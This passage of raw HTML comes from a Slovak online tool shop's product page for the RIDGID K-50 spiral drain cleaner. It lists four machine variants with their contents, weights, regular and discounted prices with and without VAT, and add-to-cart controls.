href="https://ant.sk/image/data/nove/ridgid/katalog/komplet/ridgid-produktovy-katalog-sk-2022.pdf" target="_blank"><img src="https://ant.sk/image/data/nove/ridgid/katalog/bannery/ridgid-produktovy-katalog-sk-2022.jpg" alt="produktovy katalog RIDGID" title="produktovy katalog RIDGID"></a><br><a href="https://klauke.sk/?utm_source=klaukebanner&amp;utm_medium=bannerlavy&amp;utm_id=klaukebanner" target="_blank"><img src="https://ant.sk/image/data/nove/klauke/banner/banner-lavypanel-klauke-new-sk.jpg" title="Klauke naradie na silnoprud" alt="Klauke naradie na silnoprud" class="img-responsive"></a>            <div class="box" id="kategorky"><div class="box-category-heading"> <span class="heading-img"></span>Kariéra u nás:</div></div><div class="row"><div class="col-md-12"><div class="col-md-8"><p>Pridajte sa k nám. Neustále hľadáme obchodníkov a posily do administratívy</p><a href="https://ant.sk/kariera" target="_blank" class="btn btn-success" style="font-weight: bold">Zoznam voľných pozícií</a></div><div class="col-md-4"><img src="https://ant.sk/image/data/nove/antweb/lupa.png" class="img-responsive"></div></div></div>  </div>
		</div>

		<div id="content" class="productpage-ux col-sm-9">
			<div class="module">
</div>
<div class="module">
</div>
<div class="module">
</div>
<div class="module">
</div>
<div class="module">
</div>
<div class="module">
<div class="row" style="padding-bottom: 5px"><div class="col-xs-12"><a href="https://ridgidtools.sk/31-zadarmo-270"><img src="https://ant.sk/image/data/nove/ridgid/banner/TOPPERY/2akcia3-topper-sk2-01.jpg" style="padding-bottom: 1px;" class="img-responsive" alt="mnozstevnezlavy-ridgid" title="Množstevné zľavy RIDGID"></a></div></div></div>
      	<div class="row">

		  			
					<div class="col-sm-6">
						<div class="product-info">
															<ul class="left product-image thumbnails">
																			<li class="image">
											
											<a class="thumbnail elevatezoom-gallery" href="image/cache/data/nove/ridgid/produkt/ridgid-k-50-Spiralova-cisticka-pre-potrubia-20-110-mm-11787-600x600.jpg" title="RIDGID K-50 Špirálová čistička pre potrubia 20-110 mm">
												<img src="image/cache/data/nove/ridgid/produkt/ridgid-k-50-Spiralova-cisticka-pre-potrubia-20-110-mm-11787-340x340.jpg" title="RIDGID K-50 Špirálová čistička pre potrubia 20-110 mm" alt="RIDGID K-50 Špirálová čistička pre potrubia 20-110 mm" />
											</a>
										</li>
																	</ul>
												</div>
				</div>

				<div class="col-sm-6">
						<div class="block">
								<h1>RIDGID K-50 Špirálová čistička pre potrubia 20-110 mm</h1>

																	<div class="block price-from">
																				</div>
								

								<div class="panel benefits">
									<div class="panel-body">
										<ul>
											<li><i class="fas fa-user"></i> <a href="/index.php?route=account/login">Prihláste</a> sa alebo <a href="/index.php?route=account/register">zaregistrujte</a> pre získanie zľavy</li>
											<li><i class="fas fa-truck"></i> Doprava nad 150€ bez DPH zadarmo</li>
											<li><i class="fas fa-tools"></i> Záručný a pozáručný servis</li>
											<li><i class="fas fa-question"></i> Odborné poradenstvo</li>
										</ul>
									</div>
								</div>

								<div class="row files-icon">

										
																						<div class="card-box text-center">
													<a href="image/data/nove/ridgid/katalog/22122021/ridgid_spiralova-cisticka_k-50_11971.pdf" target="_blank">
														<i class="far fa-file-alt"></i>
														Katalóg													</a>
												</div>
										
																						<div class="card-box text-center">
													<a href="javascript:;" onclick="tabs('tab-video');">
														<i class="fas fa-film"></i>
														Video													</a>
												</div>
										
												<div class="card-box text-center">
													<a href="javascript:;" onclick="tabs('tab-review');">
														<i class="far fa-star"></i>
														Recenzie (0)													</a>
												</div>

								</div>

								<div class="row demo-help">

																			<div class="col-xs-12 col-sm-6 demo-holder">
											<a href="javascript:;" onclick="demo('RIDGID K-50 Špirálová čistička pre potrubia 20-110 mm', '11787');" class="demo-link">Predvedenie stroja</a>
										</div>
									
									
									<div class="col-xs-12 col-sm-6 help-holder">
											<span class="need-help-title">Potrebujete poradiť?</span>
											<a class="need-help-link" href="tel:0260103721">02/60103721</a>
									</div>

								</div>

								<div class="row">
									<div class="col-xs-12 manual-diely">
										
																					<a href="image/data/nove/ridgid/ridgid_nahradne_diely//ridgid_nahradne_diely_k_50_11971.pdf" target="_blank">Náhradné diely</a>
																			</div>
								</div>

						</div>
				</div>

							<div class="product-info">
					<div class="col-sm-12 product-image">
												
							<div class="additional-carousel">

								<div class="customNavigation">
									<span class="fa prev fa-chevron-left t">&nbsp;</span>
									<span class="fa next fa-chevron-right ">&nbsp;</span>
								</div>

								<div id="additional-carousel" class="image-additional product-carousel thumbnails">



																	<div class="slider-item">
										<div class="product-block">
											<a href="image/cache/data/nove/ridgid/produkt/ridgid-k-50-Spiralova-cisticka-pre-potrubia-20-110-mm-11787-36-600x600.jpg" title="RIDGID K-50 Špirálová čistička pre potrubia 20-110 mm" class="thumbnail elevatezoom-gallery" data-image="image/cache/data/nove/ridgid/produkt/ridgid-k-50-Spiralova-cisticka-pre-potrubia-20-110-mm-11787-36-70x70.jpg" data-zoom-image="image/cache/data/nove/ridgid/produkt/ridgid-k-50-Spiralova-cisticka-pre-potrubia-20-110-mm-11787-36-600x600.jpg"><img  src="image/cache/data/nove/ridgid/produkt/ridgid-k-50-Spiralova-cisticka-pre-potrubia-20-110-mm-11787-36-70x70.jpg" width="74" title="RIDGID K-50 Špirálová čistička pre potrubia 20-110 mm" alt="RIDGID K-50 Špirálová čistička pre potrubia 20-110 mm" /></a>
										</div>
									</div>
																	<div class="slider-item">
										<div class="product-block">
											<a href="image/cache/data/nove/ridgid/produkt/ridgid-k-50-Spiralova-cisticka-pre-potrubia-20-110-mm-11787-414-600x600.jpg" title="RIDGID K-50 Špirálová čistička pre potrubia 20-110 mm" class="thumbnail elevatezoom-gallery" data-image="image/cache/data/nove/ridgid/produkt/ridgid-k-50-Spiralova-cisticka-pre-potrubia-20-110-mm-11787-414-70x70.jpg" data-zoom-image="image/cache/data/nove/ridgid/produkt/ridgid-k-50-Spiralova-cisticka-pre-potrubia-20-110-mm-11787-414-600x600.jpg"><img  src="image/cache/data/nove/ridgid/produkt/ridgid-k-50-Spiralova-cisticka-pre-potrubia-20-110-mm-11787-414-70x70.jpg" width="74" title="RIDGID K-50 Špirálová čistička pre potrubia 20-110 mm" alt="RIDGID K-50 Špirálová čistička pre potrubia 20-110 mm" /></a>
										</div>
									</div>
																	<div class="slider-item">
										<div class="product-block">
											<a href="image/cache/data/nove/ridgid/produkt/ridgid-k-50-Spiralova-cisticka-pre-potrubia-20-110-mm-11787-415-600x600.jpg" title="RIDGID K-50 Špirálová čistička pre potrubia 20-110 mm" class="thumbnail elevatezoom-gallery" data-image="image/cache/data/nove/ridgid/produkt/ridgid-k-50-Spiralova-cisticka-pre-potrubia-20-110-mm-11787-415-70x70.jpg" data-zoom-image="image/cache/data/nove/ridgid/produkt/ridgid-k-50-Spiralova-cisticka-pre-potrubia-20-110-mm-11787-415-600x600.jpg"><img  src="image/cache/data/nove/ridgid/produkt/ridgid-k-50-Spiralova-cisticka-pre-potrubia-20-110-mm-11787-415-70x70.jpg" width="74" title="RIDGID K-50 Špirálová čistička pre potrubia 20-110 mm" alt="RIDGID K-50 Špirálová čistička pre potrubia 20-110 mm" /></a>
										</div>
									</div>
																	<div class="slider-item">
										<div class="product-block">
											<a href="image/cache/data/nove/ridgid/produkt/ridgid-k-50-Spiralova-cisticka-pre-potrubia-20-110-mm-11787-88-600x600.jpg" title="RIDGID K-50 Špirálová čistička pre potrubia 20-110 mm" class="thumbnail elevatezoom-gallery" data-image="image/cache/data/nove/ridgid/produkt/ridgid-k-50-Spiralova-cisticka-pre-potrubia-20-110-mm-11787-88-70x70.jpg" data-zoom-image="image/cache/data/nove/ridgid/produkt/ridgid-k-50-Spiralova-cisticka-pre-potrubia-20-110-mm-11787-88-600x600.jpg"><img  src="image/cache/data/nove/ridgid/produkt/ridgid-k-50-Spiralova-cisticka-pre-potrubia-20-110-mm-11787-88-70x70.jpg" width="74" title="RIDGID K-50 Špirálová čistička pre potrubia 20-110 mm" alt="RIDGID K-50 Špirálová čistička pre potrubia 20-110 mm" /></a>
										</div>
									</div>
								
																											<div class="slider-item">
											<div class="product-block">
												<a href="//www.youtube.com/watch?v=CYUK5tOiXpM" title="RIDGID K-50 Špirálová čistička pre potrubia 20-110 mm" class="elevatezoom-gallery youtube-popup" data-image="image/data/nove/xxx/video-thumbnails/CYUK5tOiXpM.png" data-zoom-image="//www.youtube.com/watch?v=CYUK5tOiXpM"><img  src="image/data/nove/xxx/video-thumbnails/CYUK5tOiXpM.png" width="74" title="RIDGID K-50 Špirálová čistička pre potrubia 20-110 mm" alt="RIDGID K-50 Špirálová čistička pre potrubia 20-110 mm" /></a>
											</div>
										</div>
																			<div class="slider-item">
											<div class="product-block">
												<a href="//www.youtube.com/watch?v=N-7jagwTiu4" title="RIDGID K-50 Špirálová čistička pre potrubia 20-110 mm" class="elevatezoom-gallery youtube-popup" data-image="image/data/nove/xxx/video-thumbnails/N-7jagwTiu4.png" data-zoom-image="//www.youtube.com/watch?v=N-7jagwTiu4"><img  src="image/data/nove/xxx/video-thumbnails/N-7jagwTiu4.png" width="74" title="RIDGID K-50 Špirálová čistička pre potrubia 20-110 mm" alt="RIDGID K-50 Špirálová čistička pre potrubia 20-110 mm" /></a>
											</div>
										</div>
																			<div class="slider-item">
											<div class="product-block">
												<a href="//www.youtube.com/watch?v=TFd0hJI7F4I" title="RIDGID K-50 Špirálová čistička pre potrubia 20-110 mm" class="elevatezoom-gallery youtube-popup" data-image="image/data/nove/xxx/video-thumbnails/TFd0hJI7F4I.png" data-zoom-image="//www.youtube.com/watch?v=TFd0hJI7F4I"><img  src="image/data/nove/xxx/video-thumbnails/TFd0hJI7F4I.png" width="74" title="RIDGID K-50 Špirálová čistička pre potrubia 20-110 mm" alt="RIDGID K-50 Špirálová čistička pre potrubia 20-110 mm" /></a>
											</div>
										</div>
																	
								</div>

								<span class="additional_default_width" style="display:none; visibility:hidden"></span>
							</div>
					</div>
				</div>
			


		                        <div class="col-sm-12">
		<div class="product-detail">

			<div class="row">
		<div class="col-xs-12 hidden-sm hidden-md hidden-lg">

			<div id="mobile-variants">

																					<div class="mobile-variant" data-product-id="241183" data-product="RIDGID Špirálová čistička K-50">

															<div class="row">
										<div class="col-xs-10">
											<h2>RIDGID Špirálová čistička K-50</h2>

																							<p><p>	čistička bez špirál, 20-110 mm, rukavica A-1 ľavá, hmotnosť 16,8kg</p></p>
											
											<p><strong>Kód:</strong> 11971</p>
										</div>

										<div class="col-xs-2 text-center">
																							<a href="image/cache/data/nove/ridgid/produkt/ridgid-k-50-Spiralova-cisticka-pre-potrubia-20-110-mm-11787-600x600.jpg" style="cursor: zoom-in;" title="RIDGID Špirálová čistička K-50" data-image="image/cache/data/nove/ridgid/produkt/ridgid-k-50-Spiralova-cisticka-pre-potrubia-20-110-mm-11787-40x40.jpg" data-zoom-image="image/cache/data/nove/ridgid/produkt/ridgid-k-50-Spiralova-cisticka-pre-potrubia-20-110-mm-11787-600x600.jpg">
													<img src="image/cache/data/nove/ridgid/produkt/ridgid-k-50-Spiralova-cisticka-pre-potrubia-20-110-mm-11787-40x40.jpg" title="RIDGID Špirálová čistička K-50" alt="RIDGID Špirálová čistička K-50" class="img-responsive" />
												</a>
																					</div>
								</div>

							
														<div class="row">
								<div class="col-sm-12">
								<div class="row">
									<div class="col-xs-6">

																					
												<span>Cena bez DPH</span>
												<div class="hrubsie">
																																										<span data-toggle="tooltip" data-placement="bottom" title="Z&aacute;kladn&aacute; cena bez DPH">2 203.00 €</span>
																																							</div>
																														</div>
									<div class="col-xs-6">

																																		<span>Cena s DPH</span>
													<div class="hrubsie">
																											
																													<span data-toggle="tooltip" data-placement="bottom" title="Z&aacute;kladn&aacute; cena s DPH">2 709.69 €</span>
															<input type="hidden" class="cena" value="2 709.69 €"/>
																												
																									</div>
																														</div>
								</div>
								</div>
							</div>

								<div class="row qty-row">
									<div class="col-sm-12">
																					<span class="text-success" title="in_stock"><strong><a onclick="cart.ask('RIDGID Špirálová čistička K-50', '241183', '11971');" title='Tovar na objednávku. Dodanie 4 - 10 pracovných dní'>Zistiť dostupnosť</a></strong></strong>
																			</div>

									
									<div class="clearfix">&nbsp;</div>

									<div class="col-sm-12 button-holder">

																					<div class="pull-left">
												<div class="input-group" style="width: 100px!important;">
													<span class="input-group-btn"><button class="btn btn-warning btn-number" type="button" data-type="minus" style="padding: 10px 10px!important;"><i class="fa fa-minus"></i></button></span>
													<input type="text" class="form-control qtycko input-number qty" name="qty" min="1" max="1000" value="1" style="text-align: center; width: 40px!important; padding: 0px; margin-left: 0px!important; height: 42px!important; margin-right: 0px!important;"/>
													<span class="input-group-btn"><button class="btn btn-warning btn-number" type="button" data-type="plus" style="margin-left: 0px; padding: 10px 10px!important;"><i class="fa fa-plus"></i></button></span>
												</div>
											</div>

											<div class="pull-right">

																																							<button type="button" class="btn btn-success" onclick="add('241183', $(this).closest('.button-holder').find('.qty').val(), '11971', 'RIDGID Špirálová čistička K-50', '2 203.00'); ">Do košíka</button>
																																				</div>

																			</div>
								</div>

													</div>
																	<div class="mobile-variant" data-product-id="241184" data-product="RIDGID Špirálová čistička K-50-6">

															<div class="row">
										<div class="col-xs-10">
											<h2>RIDGID Špirálová čistička K-50-6</h2>

																							<p><p>	čistička + adaptér A-17-A, sada špirál A-30, rukavica A-1 ľavá, hmotnosť 30,4kg</p></p>
											
											<p><strong>Kód:</strong> 11981</p>
										</div>

										<div class="col-xs-2 text-center">
																							<a href="image/cache/data/nove/ridgid/produkt/ridgid-k-50-Spiralova-cisticka-pre-potrubia-20-110-mm-11787-600x600.jpg" style="cursor: zoom-in;" title="RIDGID Špirálová čistička K-50-6" data-image="image/cache/data/nove/ridgid/produkt/ridgid-k-50-Spiralova-cisticka-pre-potrubia-20-110-mm-11787-40x40.jpg" data-zoom-image="image/cache/data/nove/ridgid/produkt/ridgid-k-50-Spiralova-cisticka-pre-potrubia-20-110-mm-11787-600x600.jpg">
													<img src="image/cache/data/nove/ridgid/produkt/ridgid-k-50-Spiralova-cisticka-pre-potrubia-20-110-mm-11787-40x40.jpg" title="RIDGID Špirálová čistička K-50-6" alt="RIDGID Špirálová čistička K-50-6" class="img-responsive" />
												</a>
																					</div>
								</div>

							
														<div class="row">
								<div class="col-sm-12">
								<div class="row">
									<div class="col-xs-6">

																					
												<span>Cena bez DPH</span>
												<div class="hrubsie">
																																										<strike data-toggle="tooltip" data-placement="bottom" title="Z&aacute;kladn&aacute; cena bez DPH">1 920.60 €</strike><br />
															<font style="color: red;" data-toggle="tooltip" data-placement="bottom" title="Akciov&aacute; cena bez DPH">1 746.00 €</font>
																																							</div>
																														</div>
									<div class="col-xs-6">

																																		<span>Cena s DPH</span>
													<div class="hrubsie">
																											
																													<strike data-toggle="tooltip" data-placement="bottom" title="Z&aacute;kladn&aacute; cena s DPH">2 362.34 €</strike><br />
															<font style="color: red;" data-toggle="tooltip" data-placement="bottom" title="Akciov&aacute; cena s DPH">2 147.58 €</font>
															<input type="hidden" class="cena-1" value="2 147.58 €"/>
																												
																									</div>
																														</div>
								</div>
								</div>
							</div>

								<div class="row qty-row">
									<div class="col-sm-12">
																					<span class="text-success" title="in_stock"><strong><a onclick="cart.ask('RIDGID Špirálová čistička K-50-6', '241184', '11981');" title='Tovar na objednávku. Dodanie 4 - 10 pracovných dní'>Zistiť dostupnosť</a></strong></strong>
																			</div>

									
									<div class="clearfix">&nbsp;</div>

									<div class="col-sm-12 button-holder">

																					<div class="pull-left">
												<div class="input-group" style="width: 100px!important;">
													<span class="input-group-btn"><button class="btn btn-warning btn-number" type="button" data-type="minus" style="padding: 10px 10px!important;"><i class="fa fa-minus"></i></button></span>
													<input type="text" class="form-control qtycko input-number qty" name="qty" min="1" max="1000" value="1" style="text-align: center; width: 40px!important; padding: 0px; margin-left: 0px!important; height: 42px!important; margin-right: 0px!important;"/>
													<span class="input-group-btn"><button class="btn btn-warning btn-number" type="button" data-type="plus" style="margin-left: 0px; padding: 10px 10px!important;"><i class="fa fa-plus"></i></button></span>
												</div>
											</div>

											<div class="pull-right">

																																							<button type="button" class="btn btn-success" onclick="add('241184', $(this).closest('.button-holder').find('.qty').val(), '11981', 'RIDGID Špirálová čistička K-50-6', '1 746.00'); ">Do košíka</button>
																																				</div>

																			</div>
								</div>

													</div>
																	<div class="mobile-variant" data-product-id="241185" data-product="RIDGID Špirálová čistička K-50-7">

															<div class="row">
										<div class="col-xs-10">
											<h2>RIDGID Špirálová čistička K-50-7</h2>

																							<p><p>	čistička + adaptér A-17-B, sada špirál A-30, rukavica A-1 ľavá, hmotnosť 30,4kg</p></p>
											
											<p><strong>Kód:</strong> 11991</p>
										</div>

										<div class="col-xs-2 text-center">
																							<a href="image/cache/data/nove/ridgid/produkt/ridgid-k-50-Spiralova-cisticka-pre-potrubia-20-110-mm-11787-600x600.jpg" style="cursor: zoom-in;" title="RIDGID Špirálová čistička K-50-7" data-image="image/cache/data/nove/ridgid/produkt/ridgid-k-50-Spiralova-cisticka-pre-potrubia-20-110-mm-11787-40x40.jpg" data-zoom-image="image/cache/data/nove/ridgid/produkt/ridgid-k-50-Spiralova-cisticka-pre-potrubia-20-110-mm-11787-600x600.jpg">
													<img src="image/cache/data/nove/ridgid/produkt/ridgid-k-50-Spiralova-cisticka-pre-potrubia-20-110-mm-11787-40x40.jpg" title="RIDGID Špirálová čistička K-50-7" alt="RIDGID Špirálová čistička K-50-7" class="img-responsive" />
												</a>
																					</div>
								</div>

							
														<div class="row">
								<div class="col-sm-12">
								<div class="row">
									<div class="col-xs-6">

																					
												<span>Cena bez DPH</span>
												<div class="hrubsie">
																																										<strike data-toggle="tooltip" data-placement="bottom" title="Z&aacute;kladn&aacute; cena bez DPH">2 088.90 €</strike><br />
															<font style="color: red;" data-toggle="tooltip" data-placement="bottom" title="Akciov&aacute; cena bez DPH">1 899.00 €</font>
																																							</div>
																														</div>
									<div class="col-xs-6">

																																		<span>Cena s DPH</span>
													<div class="hrubsie">
																											
																													<strike data-toggle="tooltip" data-placement="bottom" title="Z&aacute;kladn&aacute; cena s DPH">2 569.35 €</strike><br />
															<font style="color: red;" data-toggle="tooltip" data-placement="bottom" title="Akciov&aacute; cena s DPH">2 335.77 €</font>
															<input type="hidden" class="cena-2" value="2 335.77 €"/>
																												
																									</div>
																														</div>
								</div>
								</div>
							</div>

								<div class="row qty-row">
									<div class="col-sm-12">
																					<span class="text-success" title="in_stock"><strong><a onclick="cart.ask('RIDGID Špirálová čistička K-50-7', '241185', '11991');" title='Tovar na objednávku. Dodanie 4 - 10 pracovných dní'>Zistiť dostupnosť</a></strong></strong>
																			</div>

									
									<div class="clearfix">&nbsp;</div>

									<div class="col-sm-12 button-holder">

																					<div class="pull-left">
												<div class="input-group" style="width: 100px!important;">
													<span class="input-group-btn"><button class="btn btn-warning btn-number" type="button" data-type="minus" style="padding: 10px 10px!important;"><i class="fa fa-minus"></i></button></span>
													<input type="text" class="form-control qtycko input-number qty" name="qty" min="1" max="1000" value="1" style="text-align: center; width: 40px!important; padding: 0px; margin-left: 0px!important; height: 42px!important; margin-right: 0px!important;"/>
													<span class="input-group-btn"><button class="btn btn-warning btn-number" type="button" data-type="plus" style="margin-left: 0px; padding: 10px 10px!important;"><i class="fa fa-plus"></i></button></span>
												</div>
											</div>

											<div class="pull-right">

																																							<button type="button" class="btn btn-success" onclick="add('241185', $(this).closest('.button-holder').find('.qty').val(), '11991', 'RIDGID Špirálová čistička K-50-7', '1 899.00'); ">Do košíka</button>
																																				</div>

																			</div>
								</div>

													</div>
																	<div class="mobile-variant" data-product-id="241186" data-product="RIDGID Špirálová čistička K-50-8">

															<div class="row">
										<div class="col-xs-10">
											<h2>RIDGID Špirálová čistička K-50-8</h2>

																							<p><p>	čistička + adaptér A-17-A a A-17-B, sada špirál A-30, rukavica A-1 ľavá, hmotnosť 33,6kg</p></p>
											
											<p><strong>Kód:</strong> 12001</p>
										</div>

										<div class="col-xs-2 text-center">
																							<a href="image/cache/data/nove/ridgid/produkt/ridgid-k-50-Spiralova-cisticka-pre-potrubia-20-110-mm-11787-600x600.jpg" style="cursor: zoom-in;" title="RIDGID Špirálová čistička K-50-8" data-image="image/cache/data/nove/ridgid/produkt/ridgid-k-50-Spiralova-cisticka-pre-potrubia-20-110-mm-11787-40x40.jpg" data-zoom-image="image/cache/data/nove/ridgid/produkt/ridgid-k-50-Spiralova-cisticka-pre-potrubia-20-110-mm-11787-600x600.jpg">
													<img src="image/cache/data/nove/ridgid/produkt/ridgid-k-50-Spiralova-cisticka-pre-potrubia-20-110-mm-11787-40x40.jpg" title="RIDGID Špirálová čistička K-50-8" alt="RIDGID Špirálová čistička K-50-8" class="img-responsive" />
												</a>
																					</div>
								</div>

							
														<div class="row">
								<div class="col-sm-12">
								<div class="row">
									<div class="col-xs-6">

																					
												<span>Cena bez DPH</span>
												<div class="hrubsie">
																																										<strike data-toggle="tooltip" data-placement="bottom" title="Z&aacute;kladn&aacute; cena bez DPH">2 329.80 €</strike><br />
															<font style="color: red;" data-toggle="tooltip" data-placement="bottom" title="Akciov&aacute; cena bez DPH">2 118.00 €</font>
																																							</div>
																														</div>
									<div class="col-xs-6">

																																		<span>Cena s DPH</span>
													<div class="hrubsie">
																											
																													<strike data-toggle="tooltip" data-placement="bottom" title="Z&aacute;kladn&aacute; cena s DPH">2 865.65 €</strike><br />
															<font style="color: red;" data-toggle="tooltip" data-placement="bottom" title="Akciov&aacute; cena s DPH">2 605.14 €</font>
															<input type="hidden" class="cena-3" value="2 605.14 €"/>
																												
																									</div>
																														</div>
								</div>
								</div>
							</div>

								<div class="row qty-row">
									<div class="col-sm-12">
																					<span class="text-success" title="in_stock"><strong><a onclick="cart.ask('RIDGID Špirálová čistička K-50-8', '241186', '12001');" title='Tovar na objednávku. Dodanie 4 - 10 pracovných dní'>Zistiť dostupnosť</a></strong></strong>
																			</div>

									
									<div class="clearfix">&nbsp;</div>

									<div class="col-sm-12 button-holder">

																					<div class="pull-left">
												<div class="input-group" style="width: 100px!important;">
													<span class="input-group-btn"><button class="btn btn-warning btn-number" type="button" data-type="minus" style="padding: 10px 10px!important;"><i class="fa fa-minus"></i></button></span>
													<input type="text" class="form-control qtycko input-number qty" name="qty" min="1" max="1000" value="1" style="text-align: center; width: 40px!important; padding: 0px; margin-left: 0px!important; height: 42px!important; margin-right: 0px!important;"/>
													<span class="input-group-btn"><button class="btn btn-warning btn-number" type="button" data-type="plus" style="margin-left: 0px; padding: 10px 10px!important;"><i class="fa fa-plus"></i></button></span>
												</div>
											</div>

											<div class="pull-right">

																																							<button type="button" class="btn btn-success" onclick="add('241186', $(this).closest('.button-holder').find('.qty').val(), '12001', 'RIDGID Špirálová čistička K-50-8', '2 118.00'); ">Do košíka</button>
																																				</div>

																			</div>
								</div>

													</div>
														</div>


		</div>
	</div>





		 <div class="hidden-xs">
			<div class="col-xs-12 hidden-sm hidden-md hidden-lg text-center varovanie-varianty" style="margin-bottom: 5px; ">
				Tabuľku variantov môžete pohybovať horizontálne pre zobrazenie ďalších údajov a tlačítka Do košíka.			</div>

			
			 <div class="table-responsive">
				<table class="table table-hover varianty">
					 <thead>
						<tr>
						  <td class="text-left" style="vertical-align: middle; background-color: #CCC;">Názov</td>
						  <td class="text-left" style="vertical-align: middle; background-color: #CCC; padding: 8px 0px;">Kód</td>
						  <td class="text-center" style="vertical-align: middle; background-color: #CCC;">Obrázok</td>
						  <td class="text-center" style="vertical-align: middle; background-color: #CCC; min-width: 90px;">Cena bez DPH</td>
						  <td class="text-center" style="vertical-align: middle; background-color: #CCC; min-width: 90px;">Cena s DPH</td>
						  <td class="text-center" style="vertical-align: middle; background-color: #CCC;">Množstvo</td>
						  <td class="text-left" style="vertical-align: middle; background-color: #CCC;"></td>
						</tr>
					 </thead>
				 <tr style="border: none!important; height: 5px;">
					<td colspan="7" style="padding: 0px!important; border:none!important;"></td>
				</tr>
													<tr class="even" id="11971">
											<td class="text-left" style="vertical-align: middle; border-top: 1px solid #888!important; position: relative;">



						RIDGID Špirálová čistička K-50</td>
						<td class="text-left" style="vertical-align: middle; border-top: 1px solid #888!important; padding: 8px 0px;">11971</td>
						<td class="text-center thumbnails" style="vertical-align: middle; border-top: 1px solid #888!important;">
															<a href="image/cache/data/nove/ridgid/produkt/ridgid-k-50-Spiralova-cisticka-pre-potrubia-20-110-mm-11787-600x600.jpg" class="thumbnail elevatezoom-gallery" style="cursor: zoom-in;" title="RIDGID Špirálová čistička K-50" data-image="image/cache/data/nove/ridgid/produkt/ridgid-k-50-Spiralova-cisticka-pre-potrubia-20-110-mm-11787-40x40.jpg" data-zoom-image="image/cache/data/nove/ridgid/produkt/ridgid-k-50-Spiralova-cisticka-pre-potrubia-20-110-mm-11787-600x600.jpg">
									<img src="image/cache/data/nove/ridgid/produkt/ridgid-k-50-Spiralova-cisticka-pre-potrubia-20-110-mm-11787-40x40.jpg" title="RIDGID Špirálová čistička K-50" alt="RIDGID Špirálová čistička K-50" height="24px;" />
								</a>
													</td>

						

						
							<td class="text-center" style="vertical-align: middle; border-top: 1px solid #888!important;">

																	
																																	<span data-toggle="tooltip" data-placement="bottom" title="Z&aacute;kladn&aacute; cena bez DPH">2 203.00 €</span>
																					
																	



							</td>
							<td class="text-center" style="vertical-align: middle; border-top: 1px solid #888!important; ">

																	
										
																					<span data-toggle="tooltip" data-placement="bottom" title="Z&aacute;kladn&aacute; cena s DPH">2 709.69 €</span>
											<input type="hidden" class="cena" value="2 709.69 €"/>
										
																											

							</td>

							<td class="text-center" style="vertical-align: middle; width: 100px!important; border-top: 1px solid #888!important;">
							
								<div class="input-group" style="width: 100px!important;">
								<span class="input-group-btn"><button class="btn btn-warning btn-number" type="button" data-type="minus" style="padding: 6px 10px!important;"><i class="fa fa-minus"></i></button></span>
								<input type="text" class="form-control qtycko input-number qty" name="qty" min="1" max="1000" value="1" style="text-align: center; width: 34px!important; padding: 0px; margin-left: 1px!important; height: 34px!important; margin-right: 0px!important;"/>
								<span class="input-group-btn"><button class="btn btn-warning btn-number" type="button" data-type="plus" style="margin-left: 0px; padding: 6px 10px!important;"><i class="fa fa-plus"></i></button></span>
								</div>

														</td>


							<td class="text-center" style="vertical-align: middle; border-top: 1px solid #888!important; position: relative;">
																											<button type="button" class="btn btn-success" onclick="cart.add('241183', $(this).closest('tr').find('.qty').val()); ">Do košíka</button>
																	
															</td>

						
					</tr>



					<tr style="border: 1px solid #DDD;">
							<td colspan="7" style="padding: 2px 8px!important;">
							 <div class="row">
								<div class="col-sm-7">
								  									<span style="font-size: 12px;"><p>	čistička bez špirál, 20-110 mm, rukavica A-1 ľavá, hmotnosť 16,8kg</p></span>
								  
								  								</div>

								<div class="col-sm-5">

										<span class="pull-right" style="padding: 5px; color: red;" onclick="wishlist.add('241183')" data-toggle="tooltip" data-placement="bottom" title="" data-original-title='Pridať do obľúbených'><i class="fa fa-heart"></i></span>

																					<span class="pull-right" style="padding: 5px; color: green;"><strong><a onclick="cart.ask('RIDGID Špirálová čistička K-50', '241183', '11971');" title='Tovar na objednávku. Dodanie 4 - 10 pracovných dní'>Zistiť dostupnosť</a></strong></span>
										
																																		<span class="pull-right" style="padding: 5px;"data-toggle="tooltip" data-placement="bottom" title="" data-original-title='Doprava nad 150€ bez DPH zadarmo'><i class="fas fa-truck"></i> Doprava zadarmo</span>
																						

								</div>
							 </div>
							</td>
						</tr>

					<tr style="border: none!important; height: 7px;">
						<td colspan="7" style="padding: 0px!important; border:none!important;"></td>
					</tr>


									<tr class="odd" id="11981">
											<td class="text-left" style="vertical-align: middle; border-top: 1px solid #888!important; position: relative;">



						RIDGID Špirálová čistička K-50-6</td>
						<td class="text-left" style="vertical-align: middle; border-top: 1px solid #888!important; padding: 8px 0px;">11981</td>
						<td class="text-center thumbnails" style="vertical-align: middle; border-top: 1px solid #888!important;">
															<a href="image/cache/data/nove/ridgid/produkt/ridgid-k-50-Spiralova-cisticka-pre-potrubia-20-110-mm-11787-600x600.jpg" class="thumbnail elevatezoom-gallery" style="cursor: zoom-in;" title="RIDGID Špirálová čistička K-50-6" data-image="image/cache/data/nove/ridgid/produkt/ridgid-k-50-Spiralova-cisticka-pre-potrubia-20-110-mm-11787-40x40.jpg" data-zoom-image="image/cache/data/nove/ridgid/produkt/ridgid-k-50-Spiralova-cisticka-pre-potrubia-20-110-mm-11787-600x600.jpg">
									<img src="image/cache/data/nove/ridgid/produkt/ridgid-k-50-Spiralova-cisticka-pre-potrubia-20-110-mm-11787-40x40.jpg" title="RIDGID Špirálová čistička K-50-6" alt="RIDGID Špirálová čistička K-50-6" height="24px;" />
								</a>
													</td>

						

						
							<td class="text-center" style="vertical-align: middle; border-top: 1px solid #888!important;">

																	
																																	<strike data-toggle="tooltip" data-placement="bottom" title="Z&aacute;kladn&aacute; cena bez DPH">1 920.60 €</strike><br />
												<font style="color: red;" data-toggle="tooltip" data-placement="bottom" title="Akciov&aacute; cena bez DPH">1 746.00 €</font>
																					
																	



							</td>
							<td class="text-center" style="vertical-align: middle; border-top: 1px solid #888!important; ">

																	
										
																					<strike data-toggle="tooltip" data-placement="bottom" title="Z&aacute;kladn&aacute; cena s DPH">2 362.34 €</strike><br />
											<font style="color: red;" data-toggle="tooltip" data-placement="bottom" title="Akciov&aacute; cena s DPH">2 147.58 €</font>
											<input type="hidden" class="cena-4" value="2 147.58 €"/>
										
																											

							</td>

							<td class="text-center" style="vertical-align: middle; width: 100px!important; border-top: 1px solid #888!important;">
							
								<div class="input-group" style="width: 100px!important;">
								<span class="input-group-btn"><button class="btn btn-warning btn-number" type="button" data-type="minus" style="padding: 6px 10px!important;"><i class="fa fa-minus"></i></button></span>
